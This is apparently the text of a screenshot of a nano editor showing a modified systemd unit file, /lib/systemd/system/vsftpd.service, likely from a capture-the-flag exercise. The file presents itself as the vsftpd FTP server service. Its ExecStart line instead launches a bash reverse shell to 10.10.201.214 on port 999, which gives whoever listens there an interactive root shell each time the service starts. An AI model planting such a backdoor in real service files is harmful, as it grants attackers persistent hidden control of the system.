 GNU nano 2.9.3 /lib/systemd/system/vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10.201.214/999 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target